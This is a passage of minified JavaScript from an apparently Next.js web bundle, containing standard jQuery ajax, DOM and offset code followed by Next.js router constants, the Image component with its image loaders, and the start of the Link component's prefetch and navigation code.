_,q,R,B,Q,G,H,L,W,U,V=jQuery.ajaxSetup({},C),J=V.context||V,$=V.context&&(J.nodeType||J.jquery)?jQuery(J):jQuery.event,X=jQuery.Deferred(),K=jQuery.Callbacks("once memory"),Z=V.statusCode||{},ee={},et={},er="canceled",en={readyState:0,getResponseHeader:function(m){var C;if(H){if(!B)for(B={};C=ts.exec(R);)B[C[1].toLowerCase()+" "]=(B[C[1].toLowerCase()+" "]||[]).concat(C[2]);C=B[m.toLowerCase()+" "]}return null==C?null:C.join(", ")},getAllResponseHeaders:function(){return H?R:null},setRequestHeader:function(m,C){return null==H&&(ee[m=et[m.toLowerCase()]=et[m.toLowerCase()]||m]=C),this},overrideMimeType:function(m){return null==H&&(V.mimeType=m),this},statusCode:function(m){var C;if(m){if(H)en.always(m[en.status]);else for(C in m)Z[C]=[Z[C],m[C]]}return this},abort:function(m){var C=m||er;return _&&_.abort(C),done(0,C),this}};if(X.promise(en),V.url=((m||V.url||e5.href)+"").replace(tl,e5.protocol+"//"),V.type=C.method||C.type||V.method||V.type,V.dataTypes=(V.dataType||"*").toLowerCase().match(ef)||[""],null==V.crossDomain){G=Y.createElement("a");try{G.href=V.url,G.href=G.href,V.crossDomain=tp.protocol+"//"+tp.host!=G.protocol+"//"+G.host}catch(m){V.crossDomain=!0}}if(V.data&&V.processData&&"string"!=typeof V.data&&(V.data=jQuery.param(V.data,V.traditional)),inspectPrefiltersOrTransports(td,V,C,en),H)return en;for(W in(L=jQuery.event&&V.global)&&0==jQuery.active++&&jQuery.event.trigger("ajaxStart"),V.type=V.type.toUpperCase(),V.hasContent=!tu.test(V.type),q=V.url.replace(ti,""),V.hasContent?V.data&&V.processData&&0===(V.contentType||"").indexOf("application/x-www-form-urlencoded")&&(V.data=V.data.replace(to,"+")):(U=V.url.slice(q.length),V.data&&(V.processData||"string"==typeof V.data)&&(q+=(e7.test(q)?"&":"?")+V.data,delete V.data),!1===V.cache&&(q=q.replace(ta,"$1"),U=(e7.test(q)?"&":"?")+"_="+e8.guid+++U),V.url=q+U),V.ifModified&&(jQuery.lastModified[q]&&en.setRequestHeader("If-Modified-Since",jQuery.lastModified[q]),jQuery.etag[q]&&en.setRequestHeader("If-None-Match",jQuery.etag[q])),(V.data&&V.hasContent&&!1!==V.contentType||C.contentType)&&en.setRequestHeader("Content-Type",V.contentType),en.setRequestHeader("Accept",V.dataTypes[0]&&V.accepts[V.dataTypes[0]]?V.accepts[V.dataTypes[0]]+("*"!==V.dataTypes[0]?", "+th+"; q=0.01":""):V.accepts["*"]),V.headers)en.setRequestHeader(W,V.headers[W]);if(V.beforeSend&&(!1===V.beforeSend.call(J,en,V)||H))return en.abort();if(er="abort",K.add(V.complete),en.done(V.success),en.fail(V.error),_=inspectPrefiltersOrTransports(tc,V,C,en)){if(en.readyState=1,L&&$.trigger("ajaxSend",[en,V]),H)return en;V.async&&V.timeout>0&&(Q=T.setTimeout(function(){en.abort("timeout")},V.timeout));try{H=!1,_.send(ee,done)}catch(m){if(H)throw m;done(-1,m)}}else done(-1,"No Transport");function done(m,C,B,G){var W,U,Y,ee,et,er=C;!H&&(H=!0,Q&&T.clearTimeout(Q),_=void 0,R=G||"",en.readyState=m>0?4:0,W=m>=200&&m<300||304===m,B&&(ee=function(m,C,_){for(var T,q,R,B,Q=m.contents,G=m.dataTypes;"*"===G[0];)G.shift(),void 0===T&&(T=m.mimeType||C.getResponseHeader("Content-Type"));if(T){for(q in Q)if(Q[q]&&Q[q].test(T)){G.unshift(q);break}}if(G[0]in _)R=G[0];else{for(q in _){if(!G[0]||m.converters[q+" "+G[0]]){R=q;break}B||(B=q)}R=R||B}if(R)return R!==G[0]&&G.unshift(R),_[R]}(V,en,B)),!W&&jQuery.inArray("script",V.dataTypes)>-1&&0>jQuery.inArray("json",V.dataTypes)&&(V.converters["text script"]=function(){}),ee=function(m,C,_,T){var q,R,B,Q,G,H={},L=m.dataTypes.slice();if(L[1])for(B in m.converters)H[B.toLowerCase()]=m.converters[B];for(R=L.shift();R;)if(m.responseFields[R]&&(_[m.responseFields[R]]=C),!G&&T&&m.dataFilter&&(C=m.dataFilter(C,m.dataType)),G=R,R=L.shift()){if("*"===R)R=G;else if("*"!==G&&G!==R){if(!(B=H[G+" "+R]||H["* "+R])){for(q in H)if((Q=q.split(" "))[1]===R&&(B=H[G+" "+Q[0]]||H["* "+Q[0]])){!0===B?B=H[q]:!0!==H[q]&&(R=Q[0],L.unshift(Q[1]));break}}if(!0!==B){if(B&&m.throws)C=B(C);else try{C=B(C)}catch(m){return{state:"parsererror",error:B?m:"No conversion from "+G+" to "+R}}}}}return{state:"success",data:C}}(V,ee,en,W),W?(V.ifModified&&((et=en.getResponseHeader("Last-Modified"))&&(jQuery.lastModified[q]=et),(et=en.getResponseHeader("etag"))&&(jQuery.etag[q]=et)),204===m||"HEAD"===V.type?er="nocontent":304===m?er="notmodified":(er=ee.state,U=ee.data,W=!(Y=ee.error))):(Y=er,(m||!er)&&(er="error",m<0&&(m=0))),en.status=m,en.statusText=(C||er)+"",W?X.resolveWith(J,[U,er,en]):X.rejectWith(J,[en,er,Y]),en.statusCode(Z),Z=void 0,L&&$.trigger(W?"ajaxSuccess":"ajaxError",[en,V,W?U:Y]),K.fireWith(J,[en,er]),!L||($.trigger("ajaxComplete",[en,V]),--jQuery.active||jQuery.event.trigger("ajaxStop")))}return en},getJSON:function(m,C,_){return jQuery.get(m,C,_,"json")},getScript:function(m,C){return jQuery.get(m,void 0,C,"script")}}),jQuery.each(["get","post"],function(m,C){jQuery[C]=function(m,_,T,q){return isFunction(_)&&(q=q||T,T=_,_=void 0),jQuery.ajax(jQuery.extend({url:m,type:C,dataType:q,data:_,success:T},jQuery.isPlainObject(m)&&m))}}),jQuery.ajaxPrefilter(function(m){var C;for(C in m.headers)"content-type"===C.toLowerCase()&&(m.contentType=m.headers[C]||"")}),jQuery._evalUrl=function(m,C,_){return jQuery.ajax({url:m,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(m){jQuery.globalEval(m,C,_)}})},jQuery.fn.extend({wrapAll:function(m){var C;return this[0]&&(isFunction(m)&&(m=m.call(this[0])),C=jQuery(m,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&C.insertBefore(this[0]),C.map(function(){for(var m=this;m.firstElementChild;)m=m.firstElementChild;return m}).append(this)),this},wrapInner:function(m){return isFunction(m)?this.each(function(C){jQuery(this).wrapInner(m.call(this,C))}):this.each(function(){var C=jQuery(this),_=C.contents();_.length?_.wrapAll(m):C.append(m)})},wrap:function(m){var C=isFunction(m);return this.each(function(_){jQuery(this).wrapAll(C?m.call(this,_):m)})},unwrap:function(m){return this.parent(m).not("body").each(function(){jQuery(this).replaceWith(this.childNodes)}),this}}),jQuery.expr.pseudos.hidden=function(m){return!jQuery.expr.pseudos.visible(m)},jQuery.expr.pseudos.visible=function(m){return!!(m.offsetWidth||m.offsetHeight||m.getClientRects().length)},jQuery.ajaxSettings.xhr=function(){try{return new T.XMLHttpRequest}catch(m){}};var tf={0:200,1223:204},tg=jQuery.ajaxSettings.xhr();K.cors=!!tg&&"withCredentials"in tg,K.ajax=tg=!!tg,jQuery.ajaxTransport(function(m){var C,_;if(K.cors||tg&&!m.crossDomain)return{send:function(q,R){var B,Q=m.xhr();if(Q.open(m.type,m.url,m.async,m.username,m.password),m.xhrFields)for(B in m.xhrFields)Q[B]=m.xhrFields[B];for(B in m.mimeType&&Q.overrideMimeType&&Q.overrideMimeType(m.mimeType),m.crossDomain||q["X-Requested-With"]||(q["X-Requested-With"]="XMLHttpRequest"),q)Q.setRequestHeader(B,q[B]);C=function(m){return function(){C&&(C=_=Q.onload=Q.onerror=Q.onabort=Q.ontimeout=Q.onreadystatechange=null,"abort"===m?Q.abort():"error"===m?"number"!=typeof Q.status?R(0,"error"):R(Q.status,Q.statusText):R(tf[Q.status]||Q.status,Q.statusText,"text"!==(Q.responseType||"text")||"string"!=typeof Q.responseText?{binary:Q.response}:{text:Q.responseText},Q.getAllResponseHeaders()))}},Q.onload=C(),_=Q.onerror=Q.ontimeout=C("error"),void 0!==Q.onabort?Q.onabort=_:Q.onreadystatechange=function(){4===Q.readyState&&T.setTimeout(function(){C&&_()})},C=C("abort");try{Q.send(m.hasContent&&m.data||null)}catch(m){if(C)throw m}},abort:function(){C&&C()}}}),jQuery.ajaxPrefilter(function(m){m.crossDomain&&(m.contents.script=!1)}),jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(m){return jQuery.globalEval(m),m}}}),jQuery.ajaxPrefilter("script",function(m){void 0===m.cache&&(m.cache=!1),m.crossDomain&&(m.type="GET")}),jQuery.ajaxTransport("script",function(m){if(m.crossDomain||m.scriptAttrs){var C,_;return{send:function(T,q){C=jQuery("<script>").attr(m.scriptAttrs||{}).prop({charset:m.scriptCharset,src:m.url}).on("load error",_=function(m){C.remove(),_=null,m&&q("error"===m.type?404:200,m.type)}),Y.head.appendChild(C[0])},abort:function(){_&&_()}}}});var tm=[],ty=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var m=tm.pop()||jQuery.expando+"_"+e8.guid++;return this[m]=!0,m}}),jQuery.ajaxPrefilter("json jsonp",function(m,C,_){var q,R,B,Q=!1!==m.jsonp&&(ty.test(m.url)?"url":"string"==typeof m.data&&0===(m.contentType||"").indexOf("application/x-www-form-urlencoded")&&ty.test(m.data)&&"data");if(Q||"jsonp"===m.dataTypes[0])return q=m.jsonpCallback=isFunction(m.jsonpCallback)?m.jsonpCallback():m.jsonpCallback,Q?m[Q]=m[Q].replace(ty,"$1"+q):!1!==m.jsonp&&(m.url+=(e7.test(m.url)?"&":"?")+m.jsonp+"="+q),m.converters["script json"]=function(){return B||jQuery.error(q+" was not called"),B[0]},m.dataTypes[0]="json",R=T[q],T[q]=function(){B=arguments},_.always(function(){void 0===R?jQuery(T).removeProp(q):T[q]=R,m[q]&&(m.jsonpCallback=C.jsonpCallback,tm.push(q)),B&&isFunction(R)&&R(B[0]),B=R=void 0}),"script"}),K.createHTMLDocument=((R=Y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===R.childNodes.length),jQuery.parseHTML=function(m,C,_){var T,q,R;return"string"!=typeof m?[]:("boolean"==typeof C&&(_=C,C=!1),C||(K.createHTMLDocument?((T=(C=Y.implementation.createHTMLDocument("")).createElement("base")).href=Y.location.href,C.head.appendChild(T)):C=Y),q=el.exec(m),R=!_&&[],q)?[C.createElement(q[1])]:(q=buildFragment([m],C,R),R&&R.length&&jQuery(R).remove(),jQuery.merge([],q.childNodes))},jQuery.fn.load=function(m,C,_){var T,q,R,B=this,Q=m.indexOf(" ");return Q>-1&&(T=stripAndCollapse(m.slice(Q)),m=m.slice(0,Q)),isFunction(C)?(_=C,C=void 0):C&&"object"==typeof C&&(q="POST"),B.length>0&&jQuery.ajax({url:m,type:q||"GET",dataType:"html",data:C}).done(function(m){R=arguments,B.html(T?jQuery("<div>").append(jQuery.parseHTML(m)).find(T):m)}).always(_&&function(m,C){B.each(function(){_.apply(this,R||[m.responseText,C,m])})}),this},jQuery.expr.pseudos.animated=function(m){return jQuery.grep(jQuery.timers,function(C){return m===C.elem}).length},jQuery.offset={setOffset:function(m,C,_){var T,q,R,B,Q,G,H=jQuery.css(m,"position"),L=jQuery(m),W={};"static"===H&&(m.style.position="relative"),Q=L.offset(),R=jQuery.css(m,"top"),G=jQuery.css(m,"left"),("absolute"===H||"fixed"===H)&&(R+G).indexOf("auto")>-1?(B=(T=L.position()).top,q=T.left):(B=parseFloat(R)||0,q=parseFloat(G)||0),isFunction(C)&&(C=C.call(m,_,jQuery.extend({},Q))),null!=C.top&&(W.top=C.top-Q.top+B),null!=C.left&&(W.left=C.left-Q.left+q),"using"in C?C.using.call(m,W):L.css(W)}},jQuery.fn.extend({offset:function(m){if(arguments.length)return void 0===m?this:this.each(function(C){jQuery.offset.setOffset(this,m,C)});var C,_,T=this[0];return T?T.getClientRects().length?(C=T.getBoundingClientRect(),_=T.ownerDocument.defaultView,{top:C.top+_.pageYOffset,left:C.left+_.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var m,C,_,T=this[0],q={top:0,left:0};if("fixed"===jQuery.css(T,"position"))C=T.getBoundingClientRect();else{for(C=this.offset(),_=T.ownerDocument,m=T.offsetParent||_.documentElement;m&&(m===_.body||m===_.documentElement)&&"static"===jQuery.css(m,"position");)m=m.parentNode;m&&m!==T&&1===m.nodeType&&(q=jQuery(m).offset(),q.top+=jQuery.css(m,"borderTopWidth",!0),q.left+=jQuery.css(m,"borderLeftWidth",!0))}return{top:C.top-q.top-jQuery.css(T,"marginTop",!0),left:C.left-q.left-jQuery.css(T,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var m=this.offsetParent;m&&"static"===jQuery.css(m,"position");)m=m.offsetParent;return m||eE})}}),jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(m,C){var _="pageYOffset"===C;jQuery.fn[m]=function(T){return access(this,function(m,T,q){var R;if(isWindow(m)?R=m:9===m.nodeType&&(R=m.defaultView),void 0===q)return R?R[C]:m[T];R?R.scrollTo(_?R.pageXOffset:q,_?q:R.pageYOffset):m[T]=q},m,T,arguments.length)}}),jQuery.each(["top","left"],function(m,C){jQuery.cssHooks[C]=addGetHookIf(K.pixelPosition,function(m,_){if(_)return _=curCSS(m,C),eD.test(_)?jQuery(m).position()[C]+"px":_})}),jQuery.each({Height:"height",Width:"width"},function(m,C){jQuery.each({padding:"inner"+m,content:C,"":"outer"+m},function(_,T){jQuery.fn[T]=function(q,R){var B=arguments.length&&(_||"boolean"!=typeof q),Q=_||(!0===q||!0===R?"margin":"border");return access(this,function(C,_,q){var R;return isWindow(C)?0===T.indexOf("outer")?C["inner"+m]:C.document.documentElement["client"+m]:9===C.nodeType?(R=C.documentElement,Math.max(C.body["scroll"+m],R["scroll"+m],C.body["offset"+m],R["offset"+m],R["client"+m])):void 0===q?jQuery.css(C,_,Q):jQuery.style(C,_,q,Q)},C,B?q:void 0,B)}})}),jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(m,C){jQuery.fn[C]=function(m){return this.on(C,m)}}),jQuery.fn.extend({bind:function(m,C,_){return this.on(m,null,C,_)},unbind:function(m,C){return this.off(m,null,C)},delegate:function(m,C,_,T){return this.on(C,m,_,T)},undelegate:function(m,C,_){return 1==arguments.length?this.off(m,"**"):this.off(C,m||"**",_)},hover:function(m,C){return this.on("mouseenter",m).on("mouseleave",C||m)}}),jQuery.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(m,C){jQuery.fn[C]=function(m,_){return arguments.length>0?this.on(C,null,m,_):this.trigger(C)}});var tv=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;jQuery.proxy=function(m,C){var _,T,q;if("string"==typeof C&&(_=m[C],C=m,m=_),isFunction(m))return T=G.call(arguments,2),(q=function(){return m.apply(C||this,T.concat(G.call(arguments)))}).guid=m.guid=m.guid||jQuery.guid++,q},jQuery.holdReady=function(m){m?jQuery.readyWait++:jQuery.ready(!0)},jQuery.isArray=Array.isArray,jQuery.parseJSON=JSON.parse,jQuery.nodeName=nodeName,jQuery.isFunction=isFunction,jQuery.isWindow=isWindow,jQuery.camelCase=camelCase,jQuery.type=toType,jQuery.now=Date.now,jQuery.isNumeric=function(m){var C=jQuery.type(m);return("number"===C||"string"===C)&&!isNaN(m-parseFloat(m))},jQuery.trim=function(m){return null==m?"":(m+"").replace(tv,"$1")},void 0!==(_=(function(){return jQuery}).apply(C,[]))&&(m.exports=_);var tC=T.jQuery,tb=T.$;return jQuery.noConflict=function(m){return T.$===jQuery&&(T.$=tb),m&&T.jQuery===jQuery&&(T.jQuery=tC),jQuery},void 0===q&&(T.jQuery=T.$=jQuery),jQuery},"object"==typeof m.exports?m.exports=T.document?q(T,!0):function(m){if(!m.document)throw Error("jQuery requires a window with a document");return q(m)}:q(T)},66477:function(m,C){"use strict";C.Headers=self.Headers,C.Request=self.Request,C.Response=self.Response,C.fetch=self.fetch},6840:function(m,C,_){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return _(16594)}])},40628:function(m,C){"use strict";var _,T;Object.defineProperty(C,"__esModule",{value:!0}),function(m,C){for(var _ in C)Object.defineProperty(m,_,{enumerable:!0,get:C[_]})}(C,{PrefetchKind:function(){return _},ACTION_REFRESH:function(){return q},ACTION_NAVIGATE:function(){return R},ACTION_RESTORE:function(){return B},ACTION_SERVER_PATCH:function(){return Q},ACTION_PREFETCH:function(){return G},ACTION_FAST_REFRESH:function(){return H},ACTION_SERVER_ACTION:function(){return L}});let q="refresh",R="navigate",B="restore",Q="server-patch",G="prefetch",H="fast-refresh",L="server-action";(T=_||(_={})).AUTO="auto",T.FULL="full",T.TEMPORARY="temporary",("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},37567:function(m,C,_){"use strict";function getDomainLocale(m,C,_,T){return!1}Object.defineProperty(C,"__esModule",{value:!0}),Object.defineProperty(C,"getDomainLocale",{enumerable:!0,get:function(){return getDomainLocale}}),_(32955),("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},80763:function(m,C,_){"use strict";Object.defineProperty(C,"__esModule",{value:!0}),Object.defineProperty(C,"default",{enumerable:!0,get:function(){return Image}});let T=_(38754),q=_(61757),R=q._(_(67294)),B=T._(_(90046)),Q=_(17599),G=_(55352),H=_(24955);_(69941);let L=_(32955);function normalizeSrc(m){return"/"===m[0]?m.slice(1):m}let W={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1},U=new Set,V="[data-uri]",J=new Map([["default",function(m){let{config:C,src:_,width:T,quality:q}=m;return _.endsWith(".svg")&&!C.dangerouslyAllowSVG?_:(0,L.normalizePathTrailingSlash)(C.path)+"?url="+encodeURIComponent(_)+"&w="+T+"&q="+(q||75)}],["imgix",function(m){let{config:C,src:_,width:T,quality:q}=m,R=new URL(""+C.path+normalizeSrc(_)),B=R.searchParams;return B.set("auto",B.getAll("auto").join(",")||"format"),B.set("fit",B.get("fit")||"max"),B.set("w",B.get("w")||T.toString()),q&&B.set("q",q.toString()),R.href}],["cloudinary",function(m){let{config:C,src:_,width:T,quality:q}=m,R=["f_auto","c_limit","w_"+T,"q_"+(q||"auto")].join(",")+"/";return""+C.path+R+normalizeSrc(_)}],["akamai",function(m){let{config:C,src:_,width:T}=m;return""+C.path+normalizeSrc(_)+"?imwidth="+T}],["custom",function(m){let{src:C}=m;throw Error('Image with src "'+C+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}]]);function isStaticRequire(m){return void 0!==m.default}function generateImgAttrs(m){let{config:C,src:_,unoptimized:T,layout:q,width:R,quality:B,sizes:Q,loader:G}=m;if(T)return{src:_,srcSet:void 0,sizes:void 0};let{widths:H,kind:L}=function(m,C,_,T){let{deviceSizes:q,allSizes:R}=m;if(T&&("fill"===_||"responsive"===_)){let m=/(^|\s)(1?\d?\d)vw/g,C=[];for(let _;_=m.exec(T);_)C.push(parseInt(_[2]));if(C.length){let m=.01*Math.min(...C);return{widths:R.filter(C=>C>=q[0]*m),kind:"w"}}return{widths:R,kind:"w"}}if("number"!=typeof C||"fill"===_||"responsive"===_)return{widths:q,kind:"w"};let B=[...new Set([C,2*C].map(m=>R.find(C=>C>=m)||R[R.length-1]))];return{widths:B,kind:"x"}}(C,R,q,Q),W=H.length-1;return{sizes:Q||"w"!==L?Q:"100vw",srcSet:H.map((m,T)=>G({config:C,src:_,quality:B,width:m})+" "+("w"===L?m:T+1)+L).join(", "),src:G({config:C,src:_,quality:B,width:H[W]})}}function getInt(m){return"number"==typeof m?m:"string"==typeof m?parseInt(m,10):void 0}function defaultImageLoader(m){var C;let _=(null==(C=m.config)?void 0:C.loader)||"default",T=J.get(_);if(T)return T(m);throw Error('Unknown "loader" found in "next.config.js". Expected: '+Q.VALID_LOADERS.join(", ")+". Received: "+_)}function handleLoading(m,C,_,T,q,R){if(!m||m.src===V||m["data-loaded-src"]===C)return;m["data-loaded-src"]=C;let B="decode"in m?m.decode():Promise.resolve();B.catch(()=>{}).then(()=>{if(m.parentNode&&(U.add(C),"blur"===T&&R(!0),null==q?void 0:q.current)){let{naturalWidth:C,naturalHeight:_}=m;q.current({naturalWidth:C,naturalHeight:_})}})}let ImageElement=m=>{let{imgAttributes:C,heightInt:_,widthInt:T,qualityInt:q,layout:B,className:Q,imgStyle:G,blurStyle:H,isLazy:L,placeholder:W,loading:U,srcString:V,config:J,unoptimized:$,loader:X,onLoadingCompleteRef:K,setBlurComplete:Y,setIntersection:Z,onLoad:ee,onError:et,isVisible:er,noscriptSizes:en,...eo}=m;return U=L?"lazy":U,R.default.createElement(R.default.Fragment,null,R.default.createElement("img",{...eo,...C,decoding:"async","data-nimg":B,className:Q,style:{...G,...H},ref:(0,R.useCallback)(m=>{Z(m),(null==m?void 0:m.complete)&&handleLoading(m,V,B,W,K,Y)},[Z,V,B,W,K,Y]),onLoad:m=>{let C=m.currentTarget;handleLoading(C,V,B,W,K,Y),ee&&ee(m)},onError:m=>{"blur"===W&&Y(!0),et&&et(m)}}),(L||"blur"===W)&&R.default.createElement("noscript",null,R.default.createElement("img",{...eo,loading:U,decoding:"async","data-nimg":B,style:G,className:Q,...generateImgAttrs({config:J,src:V,unoptimized:$,layout:B,width:T,quality:q,sizes:en,loader:X})})))};function Image(m){var C;let _,{src:T,sizes:q,unoptimized:L=!1,priority:J=!1,loading:$,lazyRoot:X=null,lazyBoundary:K,className:Y,quality:Z,width:ee,height:et,style:er,objectFit:en,objectPosition:eo,onLoadingComplete:ei,placeholder:ea="empty",blurDataURL:es,...eu}=m,el=(0,R.useContext)(H.ImageConfigContext),ed=(0,R.useMemo)(()=>{let m=W||el||Q.imageConfigDefault,C=[...m.deviceSizes,...m.imageSizes].sort((m,C)=>m-C),_=m.deviceSizes.sort((m,C)=>m-C);return{...m,allSizes:C,deviceSizes:_}},[el]),ec=q?"responsive":"intrinsic";"layout"in eu&&(eu.layout&&(ec=eu.layout),delete eu.layout);let eh=defaultImageLoader;if("loader"in eu){if(eu.loader){let m=eu.loader;eh=C=>{let{config:_,...T}=C;return m(T)}}delete eu.loader}let ep="";if("object"==typeof(C=T)&&(isStaticRequire(C)||void 0!==C.src)){let m=isStaticRequire(T)?T.default:T;if(!m.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(m));if(es=es||m.blurDataURL,ep=m.src,(!ec||"fill"!==ec)&&(et=et||m.height,ee=ee||m.width,!m.height||!m.width))throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(m))}let ef=!J&&("lazy"===$||void 0===$);((T="string"==typeof T?T:ep).startsWith("data:")||T.startsWith("blob:"))&&(L=!0,ef=!1),U.has(T)&&(ef=!1),ed.unoptimized&&(L=!0);let[eg,em]=(0,R.useState)(!1),[ey,ev,eC]=(0,G.useIntersection)({rootRef:X,rootMargin:K||"200px",disabled:!ef}),eb=!ef||ev,ew={boxSizing:"border-box",display:"block",overflow:"hidden",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},ex={boxSizing:"border-box",display:"block",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},e_=!1,eP=getInt(ee),ej=getInt(et),eE=getInt(Z),eT=Object.assign({},er,{position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:en,objectPosition:eo}),eS="blur"!==ea||eg?{}:{backgroundSize:en||"cover",backgroundPosition:eo||"0% 0%",filter:"blur(20px)",backgroundImage:'url("'+es+'")'};if("fill"===ec)ew.display="block",ew.position="absolute",ew.top=0,ew.left=0,ew.bottom=0,ew.right=0;else if(void 0!==eP&&void 0!==ej){let m=ej/eP,C=isNaN(m)?"100%":""+100*m+"%";"responsive"===ec?(ew.display="block",ew.position="relative",e_=!0,ex.paddingTop=C):"intrinsic"===ec?(ew.display="inline-block",ew.position="relative",ew.maxWidth="100%",e_=!0,ex.maxWidth="100%",_="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27"+eP+"%27%20height=%27"+ej+"%27/%3e"):"fixed"===ec&&(ew.display="inline-block",ew.position="relative",ew.width=eP,ew.height=ej)}let eO={src:V,srcSet:void 0,sizes:void 0};eb&&(eO=generateImgAttrs({config:ed,src:T,unoptimized:L,layout:ec,width:eP,quality:eE,sizes:q,loader:eh}));let ek=T,eA={imageSrcSet:eO.srcSet,imageSizes:eO.sizes,crossOrigin:eu.crossOrigin,referrerPolicy:eu.referrerPolicy},eI=R.default.useLayoutEffect,eN=(0,R.useRef)(ei),eq=(0,R.useRef)(T);(0,R.useEffect)(()=>{eN.current=ei},[ei]),eI(()=>{eq.current!==T&&(eC(),eq.current=T)},[eC,T]);let eR={isLazy:ef,imgAttributes:eO,heightInt:ej,widthInt:eP,qualityInt:eE,layout:ec,className:Y,imgStyle:eT,blurStyle:eS,loading:$,config:ed,unoptimized:L,placeholder:ea,loader:eh,srcString:ek,onLoadingCompleteRef:eN,setBlurComplete:em,setIntersection:ey,isVisible:eb,noscriptSizes:q,...eu};return R.default.createElement(R.default.Fragment,null,R.default.createElement("span",{style:ew},e_?R.default.createElement("span",{style:ex},_?R.default.createElement("img",{style:{display:"block",maxWidth:"100%",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},alt:"","aria-hidden":!0,src:_}):null):null,R.default.createElement(ImageElement,eR)),J?R.default.createElement(B.default,null,R.default.createElement("link",{key:"__nimg-"+eO.src+eO.srcSet+eO.sizes,rel:"preload",as:"image",href:eO.srcSet?void 0:eO.src,...eA})):null)}("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},64520:function(m,C,_){"use strict";Object.defineProperty(C,"__esModule",{value:!0}),Object.defineProperty(C,"default",{enumerable:!0,get:function(){return Y}});let T=_(38754),q=T._(_(67294)),R=_(74785),B=_(54131),Q=_(73833),G=_(11306),H=_(72048),L=_(70637),W=_(1158),U=_(55352),V=_(37567),J=_(25864),$=_(40628),X=new Set;function prefetch(m,C,_,T,q,R){if(!R&&!(0,B.isLocalURL)(C))return;if(!T.bypassPrefetchedCheck){let q=void 0!==T.locale?T.locale:"locale"in m?m.locale:void 0,R=C+"%"+_+"%"+q;if(X.has(R))return;X.add(R)}let Q=R?m.prefetch(C,q):m.prefetch(C,_,T);Promise.resolve(Q).catch(m=>{})}function formatStringOrUrl(m){return"string"==typeof m?m:(0,Q.formatUrl)(m)}let K=q.default.forwardRef(function(m,C){let _,T;let{href:Q,as:X,children:K,prefetch:Y=null,passHref:Z,replace:ee,shallow:et,scroll:er,locale:en,onClick:eo,onMouseEnter:ei,onTouchStart:ea,legacyBehavior:es=!1,...eu}=m;_=K,es&&("string"==typeof _||"number"==typeof _)&&(_=q.default.createElement("a",null,_));let el=q.default.useContext(L.RouterContext),ed=q.default.useContext(W.AppRouterContext),ec=null!=el?el:ed,eh=!el,ep=!1!==Y,ef=null===Y?$.PrefetchKind.AUTO:$.PrefetchKind.FULL,{href:eg,as:em}=q.default.useMemo(()=>{if(!el){let m=formatStringOrUrl(Q);return{href:m,as:X?formatStringOrUrl(X):m}}let[m,C]=(0,R.resolveHref)(el,Q,!0);return{href:m,as:X?(0,R.resolveHref)(el,X):C||m}},[el,Q,X]),ey=q.default.useRef(eg),ev=q.default.useRef(em);es&&(T=q.default.Children.only(_));let eC=es?T&&"object"==typeof T&&T.ref:C,[eb,ew,ex]=(0,U.useIntersection)({rootMargin:"200px"}),e_=q.default.useCallback(m=>{(ev.current!==em||ey.current!==eg)&&(ex(),ev.current=em,ey.current=eg),eb(m),eC&&("function"==typeof eC?eC(m):"object"==typeof eC&&(eC.current=m))},[em,eC,eg,ex,eb]);q.default.useEffect(()=>{ec&&ew&&ep&&prefetch(ec,eg,em,{locale:en},{kind:ef},eh)},[em,eg,ew,en,ep,null==el?void 0:el.locale,ec,eh,ef]);let eP={ref:e_,onClick(m){es||"function"!=typeof eo||eo(m),es&&T.props&&"function"==typeof T.props.onClick&&T.props.onClick(m),ec&&!m.defaultPrevented&&function(m,C,_,T,R,Q,G,H,L,W){let{nodeName:U}=m.currentTarget,V="A"===U.toUpperCase();if(V&&(function(m){let C=m.currentTarget,_=C.getAttribute("target");return _&&"_self"!==_||m.metaKey||m.ctrlKey||m.shiftKey||m.altKey||m.nativeEvent&&2===m.nativeEvent.which}(m)||!L&&!(0,B.isLocalURL)(_)))return;m.preventDefault();let navigate=()=>{let m=null==G||G;"beforePopState"in 